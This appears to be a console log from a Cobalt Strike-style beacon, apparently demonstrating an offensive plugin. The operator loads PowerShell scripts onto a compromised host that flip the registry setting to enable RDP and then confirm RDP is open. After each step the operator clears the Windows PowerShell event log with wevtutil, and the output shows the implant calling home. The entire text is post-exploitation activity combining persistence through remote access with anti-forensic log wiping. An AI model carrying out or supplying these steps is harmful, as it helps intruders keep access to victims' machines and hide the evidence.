 [*] Tasked beacon to import: /Users/lintstar/Files/Program/LSTAR/scripts/RemoteLogin/RegfDenyTSConnections.ps1
[*] Tasked beacon to run: RegfDenyTSConnections 0 (unmanaged)
[*] Tasked beacon to run: wevtutil cl "Windows PowerShell"
[+] host called home, sent: 135472 bytes
[+] received output:
Old status (0 open / 1 close):  1
New status (0 open / 1 close):  0
[+] ===========查询 RDP 状态==========
[*] Tasked beacon to import: /Users/lintstar/Files/Program/LSTAR/scripts/RemoteLogin/CheckRdpStatus.ps1
[*] Tasked beacon to run: CheckRdpStatus (unmanaged)
[*] Tasked beacon to run: wevtutil cl "Windows PowerShell"
[+] host called home, sent: 135424 bytes
[+] received output:
RDP Status: Open